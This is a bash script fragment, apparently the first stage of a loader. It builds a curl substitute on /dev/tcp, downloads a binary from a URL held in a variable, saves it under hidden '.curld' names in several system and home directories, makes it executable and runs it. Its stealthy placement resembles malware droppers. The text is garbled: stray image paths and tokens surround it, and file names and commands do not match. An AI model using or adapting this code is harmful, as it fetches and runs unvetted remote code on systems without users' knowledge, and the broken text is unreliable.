 # -----START PART 1-----
function __curl() {
  read proto server path <<<$(echo ${1//// })
  DOC=/${path// //}
  HOST=${server//:*}
  PORT=${server//*:}
  [[ x"${HOST}" == x"${PORT}" ]] && PORT=82

  exec 3<>/dev/tcp/${HOST}/$PORT
  echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\n\r\n" >&3
  (while read line; do
   [[ "$line" == $'\r' ]] && break
  done && cat) <&3
  exec 3>&-
}

if [ -x "$(command -v curl)" ]; then
  WGET="curl -o"
elif [ -x "$(command -v wget)" ]; then
  WGET="wget -O"
else
  PATH=".:$PATH"; curld -V || __curl "$CURL_DOWNLOAD_URL" > /usr/local/bin/.curld; chmod +x /usr/local/bin/.curld
  PATH=".:$PATH"; /usr/local/bin/.curld -V && WGET="/usr/local/bin/.curl -o"
  PATH=".:$PATH"; /usr/local/bin/.curl -V || __curl "$CURL_DOWNLOAD_URL" > $HOME/.curld; chmod +x $HOME/.curld
  PATH=".:$PATH"; $HOME/.curld -V && WGET="$HOME/.curl -o"
  PATH=".:$PATH"; $HOME/.curld -V || __curl "$CURL_DOWNLOAD_URL" > .curld; chmod +x .curld
  PATH=".:$PATH"; ./.curld -V && WGET="./.curld -o"
  PATH=".:$PATH"; ./.curld -V || __curl "$CURL_DOWNLOAD_URL" > /var/tmp/.curld; chmod +x /var/tmp/.curld
  PATH=".:$PATH"; /var/tmp/.curld -V && WGET="/var/tmp/.curld -o"
fi
echo "wget is $WGET"
u04(u04)
04-wsc-User-Win-MA